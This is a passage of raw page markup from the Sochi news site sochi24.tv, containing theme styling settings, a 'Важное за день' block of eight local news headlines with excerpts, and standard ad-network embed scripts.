title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6039";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="755";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/"  rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/"  rel="bookmark" class="td-image-wrap " title="Работы в сочинском сквере имени Героя Тормахова завершат к весне" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_16-30-14-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/"  rel="bookmark" title="Работы в сочинском сквере имени Героя Тормахова завершат к весне">Работы в сочинском сквере имени Героя Тормахова завершат к весне</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/#respond">0</a></span> </span></div><div class="td-excerpt">Сквер имени Героя Советского Союза Дмитрия Тормахова посетил мэр...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/"  rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/"  rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/trojnja-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/"  rel="bookmark" title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи">Первая тройня в Краснодарском крае в 2026 году родилась в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодарском крае родилась первая в 2026 году тройня....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/"  rel="bookmark" class="td-image-wrap " title="В Сочи возобновят скрытый контроль за графиком автобусов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/5253949879229740295-696x500.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/"  rel="bookmark" title="В Сочи возобновят скрытый контроль за графиком автобусов">В Сочи возобновят скрытый контроль за графиком автобусов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи будет возобновлена практика скрытого патрулирования, направленная на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-kurorte-sochi-ozhidaetsja-uhudshenie-pogody-s-usileniem-vetra-do-20-m-s/"  rel="bookmark" class="td-image-wrap " title="На курорте Сочи ожидается ухудшение погоды с усилением ветра до 20 м/с" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-veter-plishkin-tg-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-kurorte-sochi-ozhidaetsja-uhudshenie-pogody-s-usileniem-vetra-do-20-m-s/"  rel="bookmark" title="На курорте Сочи ожидается ухудшение погоды с усилением ветра до 20 м/с">На курорте Сочи ожидается ухудшение погоды с усилением ветра до 20 м/с</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-kurorte-sochi-ozhidaetsja-uhudshenie-pogody-s-usileniem-vetra-do-20-m-s/#respond">0</a></span> </span></div><div class="td-excerpt">По прогнозам метеорологов, на территории города-курорта Сочи и федеральной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pjatyj-karmannyj-skver-pojavilsja-v-lazarevskom-rajone-sochi/"  rel="bookmark" class="td-image-wrap " title="Пятый &#171;карманный&#187; сквер появился в Лазаревском районе Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_10-42-01-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pjatyj-karmannyj-skver-pojavilsja-v-lazarevskom-rajone-sochi/"  rel="bookmark" title="Пятый &#171;карманный&#187; сквер появился в Лазаревском районе Сочи">Пятый &#171;карманный&#187; сквер появился в Лазаревском районе Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pjatyj-karmannyj-skver-pojavilsja-v-lazarevskom-rajone-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Мэр Сочи Андрей Прошунин сообщил о развитии сети так...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new 